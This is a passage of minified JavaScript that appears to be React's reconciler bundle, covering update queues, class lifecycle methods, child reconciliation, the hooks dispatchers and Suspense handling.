m={expirationTime:p.expirationTime,suspenseConfig:p.suspenseConfig,tag:p.tag,payload:p.payload,callback:p.callback,next:null};null===d?(f=d=m,h=l):d=d.next=m,s>c&&(c=s)}else{null!==d&&(d=d.next={expirationTime:1073741823,suspenseConfig:p.suspenseConfig,tag:p.tag,payload:p.payload,callback:p.callback,next:null}),ou(s,p.suspenseConfig);t:{var _=t,v=p;switch(s=e,m=n,v.tag){case 1:if("function"===typeof(_=v.payload)){l=_.call(m,l,s);break t}l=_;break t;case 3:_.effectTag=-4097&_.effectTag|64;case 0:if(null===(s="function"===typeof(_=v.payload)?_.call(m,l,s):_)||void 0===s)break t;l=r({},l,s);break t;case 2:ro=!0}}null!==p.callback&&(t.effectTag|=32,null===(s=o.effects)?o.effects=[p]:s.push(p))}if(null===(p=p.next)||p===u){if(null===(s=o.shared.pending))break;p=a.next=s.next,s.next=u,o.baseQueue=a=s,o.shared.pending=null}}null===d?h=l:d.next=f,o.baseState=h,o.baseQueue=d,au(c),t.expirationTime=c,t.memoizedState=l}}function ho(t,e,n){if(t=e.effects,e.effects=null,null!==t)for(e=0;e<t.length;e++){var i=t[e],r=i.callback;if(null!==r){if(i.callback=null,i=r,r=n,"function"!==typeof i)throw Error(a(191,i));i.call(r)}}}var fo=K.ReactCurrentBatchConfig,po=(new i.Component).refs;function mo(t,e,n,i){n=null===(n=n(i,e=t.memoizedState))||void 0===n?e:r({},e,n),t.memoizedState=n,0===t.expirationTime&&(t.updateQueue.baseState=n)}var _o={isMounted:function(t){return!!(t=t._reactInternalFiber)&&Jt(t)===t},enqueueSetState:function(t,e,n){t=t._reactInternalFiber;var i=Vs(),r=fo.suspense;(r=so(i=$s(i,t,r),r)).payload=e,void 0!==n&&null!==n&&(r.callback=n),uo(t,r),Gs(t,i)},enqueueReplaceState:function(t,e,n){t=t._reactInternalFiber;var i=Vs(),r=fo.suspense;(r=so(i=$s(i,t,r),r)).tag=1,r.payload=e,void 0!==n&&null!==n&&(r.callback=n),uo(t,r),Gs(t,i)},enqueueForceUpdate:function(t,e){t=t._reactInternalFiber;var n=Vs(),i=fo.suspense;(i=so(n=$s(n,t,i),i)).tag=2,void 0!==e&&null!==e&&(i.callback=e),uo(t,i),Gs(t,n)}};function vo(t,e,n,i,r,o,a){return"function"===typeof(t=t.stateNode).shouldComponentUpdate?t.shouldComponentUpdate(i,o,a):!e.prototype||!e.prototype.isPureReactComponent||(!Zi(n,i)||!Zi(r,o))}function yo(t,e,n){var i=!1,r=cr,o=e.contextType;return"object"===typeof o&&null!==o?o=io(o):(r=mr(e)?dr:hr.current,o=(i=null!==(i=e.contextTypes)&&void 0!==i)?pr(t,r):cr),e=new e(n,o),t.memoizedState=null!==e.state&&void 0!==e.state?e.state:null,e.updater=_o,t.stateNode=e,e._reactInternalFiber=t,i&&((t=t.stateNode).__reactInternalMemoizedUnmaskedChildContext=r,t.__reactInternalMemoizedMaskedChildContext=o),e}function go(t,e,n,i){t=e.state,"function"===typeof e.componentWillReceiveProps&&e.componentWillReceiveProps(n,i),"function"===typeof e.UNSAFE_componentWillReceiveProps&&e.UNSAFE_componentWillReceiveProps(n,i),e.state!==t&&_o.enqueueReplaceState(e,e.state,null)}function bo(t,e,n,i){var r=t.stateNode;r.props=n,r.state=t.memoizedState,r.refs=po,oo(t);var o=e.contextType;"object"===typeof o&&null!==o?r.context=io(o):(o=mr(e)?dr:hr.current,r.context=pr(t,o)),co(t,n,r,i),r.state=t.memoizedState,"function"===typeof(o=e.getDerivedStateFromProps)&&(mo(t,e,o,n),r.state=t.memoizedState),"function"===typeof e.getDerivedStateFromProps||"function"===typeof r.getSnapshotBeforeUpdate||"function"!==typeof r.UNSAFE_componentWillMount&&"function"!==typeof r.componentWillMount||(e=r.state,"function"===typeof r.componentWillMount&&r.componentWillMount(),"function"===typeof r.UNSAFE_componentWillMount&&r.UNSAFE_componentWillMount(),e!==r.state&&_o.enqueueReplaceState(r,r.state,null),co(t,n,r,i),r.state=t.memoizedState),"function"===typeof r.componentDidMount&&(t.effectTag|=4)}var wo=Array.isArray;function xo(t,e,n){if(null!==(t=n.ref)&&"function"!==typeof t&&"object"!==typeof t){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var i=n.stateNode}if(!i)throw Error(a(147,t));var r=""+t;return null!==e&&null!==e.ref&&"function"===typeof e.ref&&e.ref._stringRef===r?e.ref:((e=function(t){var e=i.refs;e===po&&(e=i.refs={}),null===t?delete e[r]:e[r]=t})._stringRef=r,e)}if("string"!==typeof t)throw Error(a(284));if(!n._owner)throw Error(a(290,t))}return t}function ko(t,e){if("textarea"!==t.type)throw Error(a(31,"[object Object]"===Object.prototype.toString.call(e)?"object with keys {"+Object.keys(e).join(", ")+"}":e,""))}function To(t){function e(e,n){if(t){var i=e.lastEffect;null!==i?(i.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,i){if(!t)return null;for(;null!==i;)e(n,i),i=i.sibling;return null}function i(t,e){for(t=new Map;null!==e;)null!==e.key?t.set(e.key,e):t.set(e.index,e),e=e.sibling;return t}function r(t,e){return(t=Su(t,e)).index=0,t.sibling=null,t}function o(e,n,i){return e.index=i,t?null!==(i=e.alternate)?(i=i.index)<n?(e.effectTag=2,n):i:(e.effectTag=2,n):n}function s(e){return t&&null===e.alternate&&(e.effectTag=2),e}function u(t,e,n,i){return null===e||6!==e.tag?((e=Cu(n,t.mode,i)).return=t,e):((e=r(e,n)).return=t,e)}function l(t,e,n,i){return null!==e&&e.elementType===n.type?((i=r(e,n.props)).ref=xo(t,e,n),i.return=t,i):((i=Eu(n.type,n.key,n.props,null,t.mode,i)).ref=xo(t,e,n),i.return=t,i)}function c(t,e,n,i){return null===e||4!==e.tag||e.stateNode.containerInfo!==n.containerInfo||e.stateNode.implementation!==n.implementation?((e=Mu(n,t.mode,i)).return=t,e):((e=r(e,n.children||[])).return=t,e)}function h(t,e,n,i,o){return null===e||7!==e.tag?((e=Ou(n,t.mode,i,o)).return=t,e):((e=r(e,n)).return=t,e)}function f(t,e,n){if("string"===typeof e||"number"===typeof e)return(e=Cu(""+e,t.mode,n)).return=t,e;if("object"===typeof e&&null!==e){switch(e.$$typeof){case tt:return(n=Eu(e.type,e.key,e.props,null,t.mode,n)).ref=xo(t,null,e),n.return=t,n;case et:return(e=Mu(e,t.mode,n)).return=t,e}if(wo(e)||mt(e))return(e=Ou(e,t.mode,n,null)).return=t,e;ko(t,e)}return null}function d(t,e,n,i){var r=null!==e?e.key:null;if("string"===typeof n||"number"===typeof n)return null!==r?null:u(t,e,""+n,i);if("object"===typeof n&&null!==n){switch(n.$$typeof){case tt:return n.key===r?n.type===nt?h(t,e,n.props.children,i,r):l(t,e,n,i):null;case et:return n.key===r?c(t,e,n,i):null}if(wo(n)||mt(n))return null!==r?null:h(t,e,n,i,null);ko(t,n)}return null}function p(t,e,n,i,r){if("string"===typeof i||"number"===typeof i)return u(e,t=t.get(n)||null,""+i,r);if("object"===typeof i&&null!==i){switch(i.$$typeof){case tt:return t=t.get(null===i.key?n:i.key)||null,i.type===nt?h(e,t,i.props.children,r,i.key):l(e,t,i,r);case et:return c(e,t=t.get(null===i.key?n:i.key)||null,i,r)}if(wo(i)||mt(i))return h(e,t=t.get(n)||null,i,r,null);ko(e,i)}return null}function m(r,a,s,u){for(var l=null,c=null,h=a,m=a=0,_=null;null!==h&&m<s.length;m++){h.index>m?(_=h,h=null):_=h.sibling;var v=d(r,h,s[m],u);if(null===v){null===h&&(h=_);break}t&&h&&null===v.alternate&&e(r,h),a=o(v,a,m),null===c?l=v:c.sibling=v,c=v,h=_}if(m===s.length)return n(r,h),l;if(null===h){for(;m<s.length;m++)null!==(h=f(r,s[m],u))&&(a=o(h,a,m),null===c?l=h:c.sibling=h,c=h);return l}for(h=i(r,h);m<s.length;m++)null!==(_=p(h,r,m,s[m],u))&&(t&&null!==_.alternate&&h.delete(null===_.key?m:_.key),a=o(_,a,m),null===c?l=_:c.sibling=_,c=_);return t&&h.forEach((function(t){return e(r,t)})),l}function _(r,s,u,l){var c=mt(u);if("function"!==typeof c)throw Error(a(150));if(null==(u=c.call(u)))throw Error(a(151));for(var h=c=null,m=s,_=s=0,v=null,y=u.next();null!==m&&!y.done;_++,y=u.next()){m.index>_?(v=m,m=null):v=m.sibling;var g=d(r,m,y.value,l);if(null===g){null===m&&(m=v);break}t&&m&&null===g.alternate&&e(r,m),s=o(g,s,_),null===h?c=g:h.sibling=g,h=g,m=v}if(y.done)return n(r,m),c;if(null===m){for(;!y.done;_++,y=u.next())null!==(y=f(r,y.value,l))&&(s=o(y,s,_),null===h?c=y:h.sibling=y,h=y);return c}for(m=i(r,m);!y.done;_++,y=u.next())null!==(y=p(m,r,_,y.value,l))&&(t&&null!==y.alternate&&m.delete(null===y.key?_:y.key),s=o(y,s,_),null===h?c=y:h.sibling=y,h=y);return t&&m.forEach((function(t){return e(r,t)})),c}return function(t,i,o,u){var l="object"===typeof o&&null!==o&&o.type===nt&&null===o.key;l&&(o=o.props.children);var c="object"===typeof o&&null!==o;if(c)switch(o.$$typeof){case tt:t:{for(c=o.key,l=i;null!==l;){if(l.key===c){switch(l.tag){case 7:if(o.type===nt){n(t,l.sibling),(i=r(l,o.props.children)).return=t,t=i;break t}break;default:if(l.elementType===o.type){n(t,l.sibling),(i=r(l,o.props)).ref=xo(t,l,o),i.return=t,t=i;break t}}n(t,l);break}e(t,l),l=l.sibling}o.type===nt?((i=Ou(o.props.children,t.mode,u,o.key)).return=t,t=i):((u=Eu(o.type,o.key,o.props,null,t.mode,u)).ref=xo(t,i,o),u.return=t,t=u)}return s(t);case et:t:{for(l=o.key;null!==i;){if(i.key===l){if(4===i.tag&&i.stateNode.containerInfo===o.containerInfo&&i.stateNode.implementation===o.implementation){n(t,i.sibling),(i=r(i,o.children||[])).return=t,t=i;break t}n(t,i);break}e(t,i),i=i.sibling}(i=Mu(o,t.mode,u)).return=t,t=i}return s(t)}if("string"===typeof o||"number"===typeof o)return o=""+o,null!==i&&6===i.tag?(n(t,i.sibling),(i=r(i,o)).return=t,t=i):(n(t,i),(i=Cu(o,t.mode,u)).return=t,t=i),s(t);if(wo(o))return m(t,i,o,u);if(mt(o))return _(t,i,o,u);if(c&&ko(t,o),"undefined"===typeof o&&!l)switch(t.tag){case 1:case 0:throw t=t.type,Error(a(152,t.displayName||t.name||"Component"))}return n(t,i)}}var Po=To(!0),So=To(!1),Eo={},Oo={current:Eo},Co={current:Eo},Mo={current:Eo};function Lo(t){if(t===Eo)throw Error(a(174));return t}function zo(t,e){switch(lr(Mo,e),lr(Co,t),lr(Oo,Eo),t=e.nodeType){case 9:case 11:e=(e=e.documentElement)?e.namespaceURI:It(null,"");break;default:e=It(e=(t=8===t?e.parentNode:e).namespaceURI||null,t=t.tagName)}ur(Oo),lr(Oo,e)}function No(){ur(Oo),ur(Co),ur(Mo)}function Do(t){Lo(Mo.current);var e=Lo(Oo.current),n=It(e,t.type);e!==n&&(lr(Co,t),lr(Oo,n))}function Ro(t){Co.current===t&&(ur(Oo),ur(Co))}var jo={current:0};function Io(t){for(var e=t;null!==e;){if(13===e.tag){var n=e.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return e}else if(19===e.tag&&void 0!==e.memoizedProps.revealOrder){if(0!==(64&e.effectTag))return e}else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break;for(;null===e.sibling;){if(null===e.return||e.return===t)return null;e=e.return}e.sibling.return=e.return,e=e.sibling}return null}function Ao(t,e){return{responder:t,props:e}}var Zo=K.ReactCurrentDispatcher,Bo=K.ReactCurrentBatchConfig,Fo=0,Yo=null,Wo=null,Uo=null,Ho=!1;function Vo(){throw Error(a(321))}function $o(t,e){if(null===e)return!1;for(var n=0;n<e.length&&n<t.length;n++)if(!Ii(t[n],e[n]))return!1;return!0}function Go(t,e,n,i,r,o){if(Fo=o,Yo=e,e.memoizedState=null,e.updateQueue=null,e.expirationTime=0,Zo.current=null===t||null===t.memoizedState?va:ya,t=n(i,r),e.expirationTime===Fo){o=0;do{if(e.expirationTime=0,!(25>o))throw Error(a(301));o+=1,Uo=Wo=null,e.updateQueue=null,Zo.current=ga,t=n(i,r)}while(e.expirationTime===Fo)}if(Zo.current=_a,e=null!==Wo&&null!==Wo.next,Fo=0,Uo=Wo=Yo=null,Ho=!1,e)throw Error(a(300));return t}function qo(){var t={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===Uo?Yo.memoizedState=Uo=t:Uo=Uo.next=t,Uo}function Ko(){if(null===Wo){var t=Yo.alternate;t=null!==t?t.memoizedState:null}else t=Wo.next;var e=null===Uo?Yo.memoizedState:Uo.next;if(null!==e)Uo=e,Wo=t;else{if(null===t)throw Error(a(310));t={memoizedState:(Wo=t).memoizedState,baseState:Wo.baseState,baseQueue:Wo.baseQueue,queue:Wo.queue,next:null},null===Uo?Yo.memoizedState=Uo=t:Uo=Uo.next=t}return Uo}function Qo(t,e){return"function"===typeof e?e(t):e}function Xo(t){var e=Ko(),n=e.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=t;var i=Wo,r=i.baseQueue,o=n.pending;if(null!==o){if(null!==r){var s=r.next;r.next=o.next,o.next=s}i.baseQueue=r=o,n.pending=null}if(null!==r){r=r.next,i=i.baseState;var u=s=o=null,l=r;do{var c=l.expirationTime;if(c<Fo){var h={expirationTime:l.expirationTime,suspenseConfig:l.suspenseConfig,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null};null===u?(s=u=h,o=i):u=u.next=h,c>Yo.expirationTime&&(Yo.expirationTime=c,au(c))}else null!==u&&(u=u.next={expirationTime:1073741823,suspenseConfig:l.suspenseConfig,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null}),ou(c,l.suspenseConfig),i=l.eagerReducer===t?l.eagerState:t(i,l.action);l=l.next}while(null!==l&&l!==r);null===u?o=i:u.next=s,Ii(i,e.memoizedState)||(Ma=!0),e.memoizedState=i,e.baseState=o,e.baseQueue=u,n.lastRenderedState=i}return[e.memoizedState,n.dispatch]}function Jo(t){var e=Ko(),n=e.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=t;var i=n.dispatch,r=n.pending,o=e.memoizedState;if(null!==r){n.pending=null;var s=r=r.next;do{o=t(o,s.action),s=s.next}while(s!==r);Ii(o,e.memoizedState)||(Ma=!0),e.memoizedState=o,null===e.baseQueue&&(e.baseState=o),n.lastRenderedState=o}return[o,i]}function ta(t){var e=qo();return"function"===typeof t&&(t=t()),e.memoizedState=e.baseState=t,t=(t=e.queue={pending:null,dispatch:null,lastRenderedReducer:Qo,lastRenderedState:t}).dispatch=ma.bind(null,Yo,t),[e.memoizedState,t]}function ea(t,e,n,i){return t={tag:t,create:e,destroy:n,deps:i,next:null},null===(e=Yo.updateQueue)?(e={lastEffect:null},Yo.updateQueue=e,e.lastEffect=t.next=t):null===(n=e.lastEffect)?e.lastEffect=t.next=t:(i=n.next,n.next=t,t.next=i,e.lastEffect=t),t}function na(){return Ko().memoizedState}function ia(t,e,n,i){var r=qo();Yo.effectTag|=t,r.memoizedState=ea(1|e,n,void 0,void 0===i?null:i)}function ra(t,e,n,i){var r=Ko();i=void 0===i?null:i;var o=void 0;if(null!==Wo){var a=Wo.memoizedState;if(o=a.destroy,null!==i&&$o(i,a.deps))return void ea(e,n,o,i)}Yo.effectTag|=t,r.memoizedState=ea(1|e,n,o,i)}function oa(t,e){return ia(516,4,t,e)}function aa(t,e){return ra(516,4,t,e)}function sa(t,e){return ra(4,2,t,e)}function ua(t,e){return"function"===typeof e?(t=t(),e(t),function(){e(null)}):null!==e&&void 0!==e?(t=t(),e.current=t,function(){e.current=null}):void 0}function la(t,e,n){return n=null!==n&&void 0!==n?n.concat([t]):null,ra(4,2,ua.bind(null,e,t),n)}function ca(){}function ha(t,e){return qo().memoizedState=[t,void 0===e?null:e],t}function fa(t,e){var n=Ko();e=void 0===e?null:e;var i=n.memoizedState;return null!==i&&null!==e&&$o(e,i[1])?i[0]:(n.memoizedState=[t,e],t)}function da(t,e){var n=Ko();e=void 0===e?null:e;var i=n.memoizedState;return null!==i&&null!==e&&$o(e,i[1])?i[0]:(t=t(),n.memoizedState=[t,e],t)}function pa(t,e,n){var i=Br();Yr(98>i?98:i,(function(){t(!0)})),Yr(97<i?97:i,(function(){var i=Bo.suspense;Bo.suspense=void 0===e?null:e;try{t(!1),n()}finally{Bo.suspense=i}}))}function ma(t,e,n){var i=Vs(),r=fo.suspense;r={expirationTime:i=$s(i,t,r),suspenseConfig:r,action:n,eagerReducer:null,eagerState:null,next:null};var o=e.pending;if(null===o?r.next=r:(r.next=o.next,o.next=r),e.pending=r,o=t.alternate,t===Yo||null!==o&&o===Yo)Ho=!0,r.expirationTime=Fo,Yo.expirationTime=Fo;else{if(0===t.expirationTime&&(null===o||0===o.expirationTime)&&null!==(o=e.lastRenderedReducer))try{var a=e.lastRenderedState,s=o(a,n);if(r.eagerReducer=o,r.eagerState=s,Ii(s,a))return}catch(u){}Gs(t,i)}}var _a={readContext:io,useCallback:Vo,useContext:Vo,useEffect:Vo,useImperativeHandle:Vo,useLayoutEffect:Vo,useMemo:Vo,useReducer:Vo,useRef:Vo,useState:Vo,useDebugValue:Vo,useResponder:Vo,useDeferredValue:Vo,useTransition:Vo},va={readContext:io,useCallback:ha,useContext:io,useEffect:oa,useImperativeHandle:function(t,e,n){return n=null!==n&&void 0!==n?n.concat([t]):null,ia(4,2,ua.bind(null,e,t),n)},useLayoutEffect:function(t,e){return ia(4,2,t,e)},useMemo:function(t,e){var n=qo();return e=void 0===e?null:e,t=t(),n.memoizedState=[t,e],t},useReducer:function(t,e,n){var i=qo();return e=void 0!==n?n(e):e,i.memoizedState=i.baseState=e,t=(t=i.queue={pending:null,dispatch:null,lastRenderedReducer:t,lastRenderedState:e}).dispatch=ma.bind(null,Yo,t),[i.memoizedState,t]},useRef:function(t){return t={current:t},qo().memoizedState=t},useState:ta,useDebugValue:ca,useResponder:Ao,useDeferredValue:function(t,e){var n=ta(t),i=n[0],r=n[1];return oa((function(){var n=Bo.suspense;Bo.suspense=void 0===e?null:e;try{r(t)}finally{Bo.suspense=n}}),[t,e]),i},useTransition:function(t){var e=ta(!1),n=e[0];return e=e[1],[ha(pa.bind(null,e,t),[e,t]),n]}},ya={readContext:io,useCallback:fa,useContext:io,useEffect:aa,useImperativeHandle:la,useLayoutEffect:sa,useMemo:da,useReducer:Xo,useRef:na,useState:function(){return Xo(Qo)},useDebugValue:ca,useResponder:Ao,useDeferredValue:function(t,e){var n=Xo(Qo),i=n[0],r=n[1];return aa((function(){var n=Bo.suspense;Bo.suspense=void 0===e?null:e;try{r(t)}finally{Bo.suspense=n}}),[t,e]),i},useTransition:function(t){var e=Xo(Qo),n=e[0];return e=e[1],[fa(pa.bind(null,e,t),[e,t]),n]}},ga={readContext:io,useCallback:fa,useContext:io,useEffect:aa,useImperativeHandle:la,useLayoutEffect:sa,useMemo:da,useReducer:Jo,useRef:na,useState:function(){return Jo(Qo)},useDebugValue:ca,useResponder:Ao,useDeferredValue:function(t,e){var n=Jo(Qo),i=n[0],r=n[1];return aa((function(){var n=Bo.suspense;Bo.suspense=void 0===e?null:e;try{r(t)}finally{Bo.suspense=n}}),[t,e]),i},useTransition:function(t){var e=Jo(Qo),n=e[0];return e=e[1],[fa(pa.bind(null,e,t),[e,t]),n]}},ba=null,wa=null,xa=!1;function ka(t,e){var n=Tu(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=e,n.return=t,n.effectTag=8,null!==t.lastEffect?(t.lastEffect.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n}function Ta(t,e){switch(t.tag){case 5:var n=t.type;return null!==(e=1!==e.nodeType||n.toLowerCase()!==e.nodeName.toLowerCase()?null:e)&&(t.stateNode=e,!0);case 6:return null!==(e=""===t.pendingProps||3!==e.nodeType?null:e)&&(t.stateNode=e,!0);case 13:default:return!1}}function Pa(t){if(xa){var e=wa;if(e){var n=e;if(!Ta(t,e)){if(!(e=wn(n.nextSibling))||!Ta(t,e))return t.effectTag=-1025&t.effectTag|2,xa=!1,void(ba=t);ka(ba,n)}ba=t,wa=wn(e.firstChild)}else t.effectTag=-1025&t.effectTag|2,xa=!1,ba=t}}function Sa(t){for(t=t.return;null!==t&&5!==t.tag&&3!==t.tag&&13!==t.tag;)t=t.return;ba=t}function Ea(t){if(t!==ba)return!1;if(!xa)return Sa(t),xa=!0,!1;var e=t.type;if(5!==t.tag||"head"!==e&&"body"!==e&&!yn(e,t.memoizedProps))for(e=wa;e;)ka(t,e),e=wn(e.nextSibling);if(Sa(t),13===t.tag){if(!(t=null!==(t=t.memoizedState)?t.dehydrated:null))throw Error(a(317));t:{for(t=t.nextSibling,e=0;t;){if(8===t.nodeType){var n=t.data;if("/$"===n){if(0===e){wa=wn(t.nextSibling);break t}e--}else"$"!==n&&"$!"!==n&&"$?"!==n||e++}t=t.nextSibling}wa=null}}else wa=ba?wn(t.stateNode.nextSibling):null;return!0}function Oa(){wa=ba=null,xa=!1}var Ca=K.ReactCurrentOwner,Ma=!1;function La(t,e,n,i){e.child=null===t?So(e,null,n,i):Po(e,t.child,n,i)}function za(t,e,n,i,r){n=n.render;var o=e.ref;return no(e,r),i=Go(t,e,n,i,o,r),null===t||Ma?(e.effectTag|=1,La(t,e,i,r),e.child):(e.updateQueue=t.updateQueue,e.effectTag&=-517,t.expirationTime<=r&&(t.expirationTime=0),Ga(t,e,r))}function Na(t,e,n,i,r,o){if(null===t){var a=n.type;return"function"!==typeof a||Pu(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((t=Eu(n.type,null,i,null,e.mode,o)).ref=e.ref,t.return=e,e.child=t):(e.tag=15,e.type=a,Da(t,e,a,i,r,o))}return a=t.child,r<o&&(r=a.memoizedProps,(n=null!==(n=n.compare)?n:Zi)(r,i)&&t.ref===e.ref)?Ga(t,e,o):(e.effectTag|=1,(t=Su(a,i)).ref=e.ref,t.return=e,e.child=t)}function Da(t,e,n,i,r,o){return null!==t&&Zi(t.memoizedProps,i)&&t.ref===e.ref&&(Ma=!1,r<o)?(e.expirationTime=t.expirationTime,Ga(t,e,o)):ja(t,e,n,i,o)}function Ra(t,e){var n=e.ref;(null===t&&null!==n||null!==t&&t.ref!==n)&&(e.effectTag|=128)}function ja(t,e,n,i,r){var o=mr(n)?dr:hr.current;return o=pr(e,o),no(e,r),n=Go(t,e,n,i,o,r),null===t||Ma?(e.effectTag|=1,La(t,e,n,r),e.child):(e.updateQueue=t.updateQueue,e.effectTag&=-517,t.expirationTime<=r&&(t.expirationTime=0),Ga(t,e,r))}function Ia(t,e,n,i,r){if(mr(n)){var o=!0;gr(e)}else o=!1;if(no(e,r),null===e.stateNode)null!==t&&(t.alternate=null,e.alternate=null,e.effectTag|=2),yo(e,n,i),bo(e,n,i,r),i=!0;else if(null===t){var a=e.stateNode,s=e.memoizedProps;a.props=s;var u=a.context,l=n.contextType;"object"===typeof l&&null!==l?l=io(l):l=pr(e,l=mr(n)?dr:hr.current);var c=n.getDerivedStateFromProps,h="function"===typeof c||"function"===typeof a.getSnapshotBeforeUpdate;h||"function"!==typeof a.UNSAFE_componentWillReceiveProps&&"function"!==typeof a.componentWillReceiveProps||(s!==i||u!==l)&&go(e,a,i,l),ro=!1;var f=e.memoizedState;a.state=f,co(e,i,a,r),u=e.memoizedState,s!==i||f!==u||fr.current||ro?("function"===typeof c&&(mo(e,n,c,i),u=e.memoizedState),(s=ro||vo(e,n,s,i,f,u,l))?(h||"function"!==typeof a.UNSAFE_componentWillMount&&"function"!==typeof a.componentWillMount||("function"===typeof a.componentWillMount&&a.componentWillMount(),"function"===typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"===typeof a.componentDidMount&&(e.effectTag|=4)):("function"===typeof a.componentDidMount&&(e.effectTag|=4),e.memoizedProps=i,e.memoizedState=u),a.props=i,a.state=u,a.context=l,i=s):("function"===typeof a.componentDidMount&&(e.effectTag|=4),i=!1)}else a=e.stateNode,ao(t,e),s=e.memoizedProps,a.props=e.type===e.elementType?s:Gr(e.type,s),u=a.context,"object"===typeof(l=n.contextType)&&null!==l?l=io(l):l=pr(e,l=mr(n)?dr:hr.current),(h="function"===typeof(c=n.getDerivedStateFromProps)||"function"===typeof a.getSnapshotBeforeUpdate)||"function"!==typeof a.UNSAFE_componentWillReceiveProps&&"function"!==typeof a.componentWillReceiveProps||(s!==i||u!==l)&&go(e,a,i,l),ro=!1,u=e.memoizedState,a.state=u,co(e,i,a,r),f=e.memoizedState,s!==i||u!==f||fr.current||ro?("function"===typeof c&&(mo(e,n,c,i),f=e.memoizedState),(c=ro||vo(e,n,s,i,u,f,l))?(h||"function"!==typeof a.UNSAFE_componentWillUpdate&&"function"!==typeof a.componentWillUpdate||("function"===typeof a.componentWillUpdate&&a.componentWillUpdate(i,f,l),"function"===typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(i,f,l)),"function"===typeof a.componentDidUpdate&&(e.effectTag|=4),"function"===typeof a.getSnapshotBeforeUpdate&&(e.effectTag|=256)):("function"!==typeof a.componentDidUpdate||s===t.memoizedProps&&u===t.memoizedState||(e.effectTag|=4),"function"!==typeof a.getSnapshotBeforeUpdate||s===t.memoizedProps&&u===t.memoizedState||(e.effectTag|=256),e.memoizedProps=i,e.memoizedState=f),a.props=i,a.state=f,a.context=l,i=c):("function"!==typeof a.componentDidUpdate||s===t.memoizedProps&&u===t.memoizedState||(e.effectTag|=4),"function"!==typeof a.getSnapshotBeforeUpdate||s===t.memoizedProps&&u===t.memoizedState||(e.effectTag|=256),i=!1);return Aa(t,e,n,i,o,r)}function Aa(t,e,n,i,r,o){Ra(t,e);var a=0!==(64&e.effectTag);if(!i&&!a)return r&&br(e,n,!1),Ga(t,e,o);i=e.stateNode,Ca.current=e;var s=a&&"function"!==typeof n.getDerivedStateFromError?null:i.render();return e.effectTag|=1,null!==t&&a?(e.child=Po(e,t.child,null,o),e.child=Po(e,null,s,o)):La(t,e,s,o),e.memoizedState=i.state,r&&br(e,n,!0),e.child}function Za(t){var e=t.stateNode;e.pendingContext?vr(0,e.pendingContext,e.pendingContext!==e.context):e.context&&vr(0,e.context,!1),zo(t,e.containerInfo)}var Ba,Fa,Ya,Wa={dehydrated:null,retryTime:0};function Ua(t,e,n){var i,r=e.mode,o=e.pendingProps,a=jo.current,s=!1;if((i=0!==(64&e.effectTag))||(i=0!==(2&a)&&(null===t||null!==t.memoizedState)),i?(s=!0,e.effectTag&=-65):null!==t&&null===t.memoizedState||void 0===o.fallback||!0===o.unstable_avoidThisFallback||(a|=1),lr(jo,1&a),null===t){if(void 0!==o.fallback&&Pa(e),s){if(s=o.fallback,(o=Ou(null,r,0,null)).return=e,0===(2&e.mode))for(t=null!==e.memoizedState?e.child.child:e.child,o.child=t;null!==t;)t.return=o,t=t.sibling;return(n=Ou(s,r,n,null)).return=e,o.sibling=n,e.memoizedState=Wa,e.child=o,n}return r=o.children,e.memoizedState=null,e.child=So(e,null,r,n)}if(null!==t.memoizedState){if(r=(t=t.child).sibling,s){if(o=o.fallback,(n=Su(t,t.pendingProps)).return=e,0===(2&e.mode)&&(s=null!==e.memoizedState?e.child.child:e.child)!==t.child)for(n.child=s;null!==s;)s.return=n,s=s.sibling;return(r=Su(r,o)).return=e,n.sibling=r,n.childExpirationTime=0,e.memoizedState=Wa,e.child=n,r}return n=Po(e,t.child,o.children,n),e.memoizedState=null,e.child=n}if(t=t.child,s){if(s=o.fallback,(o=Ou(null,r,0,null)).return=e,o.child=t,null!==t&&(t.return=o),0===(2&e.mode))for(t=null!==e.memoizedState?e.child.child:e.child,o.child=t;null!==t;)t.return=o,t=t.sibling;return(n=Ou(s,r,n,null)).return=e,o.sibling=n,n.effectTag|=2,o.childExpirationTime=0,e.memoizedState=Wa,e.child=o,n}return e.memoizedState=null,e.child=Po(e,t,o.children,n)}function Ha(t,e){t.expirationTime<e&&(t.expirationTime=e);var n=t.alternate;null!==n&&n.expirationTime<e&&(n.expirationTime=e),eo(t.return,e)}function Va(t,e,n,i,r,o){var a=t.memoizedState;null===a?t.memoizedState={isBackwards:e,rendering:null,renderingStartTime:0,last:i,tail:n,tailExpiration:0,tailMode:r,lastEffect:o}:(a.isBackwards=e,a.rendering=null,a.renderingStartTime=0,a.last=i,a.tail=n,a.tailExpiration=0,a.tailMode=r,a.lastEffect=o)}function $a(t,e,n){var i=e.pendingProps,r=i.revealOrder,o=i.tail;if(La(t,e,i.children,n),0!==(2&(i=jo.current)))i=1&i|2,e.effectTag|=64;else{if(null!==t&&0!==(64&t.effectTag))t:for(t=e.child;null!==t;){if(13===t.tag)null!==t.memoizedState&&Ha(t,n);else if(19===t.tag)Ha(t,n);else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break t;for(;null===t.sibling;){if(null===t.return||t.return===e)break t;t=t.return}t.sibling.return=t.return,t=t.sibling}i&=1}if(lr(jo,i),0===(2&e.mode))e.memoizedState=null;else switch(r){case"forwards":for(n=e.child,r=null;null!==n;)null!==(t=n.alternate)&&null===Io(t)&&(r=n),n=n.sibling;null===(n=r)?(r=e.child,e.child=null):(r=n.sibling,n.sibling=null),Va(e,!1,r,n,o,e.lastEffect);break;case"backwards":for(n=null,r=e.child,e.child=null;null!==r;){if(null!==(t=r.alternate)&&null===Io(t)){e.child=r;break}t=r.sibling,r.sibling=n,n=r,r=t}Va(e,!0,n,null,o,e.lastEffect);break;case"together":Va(e,!1,null,null,void 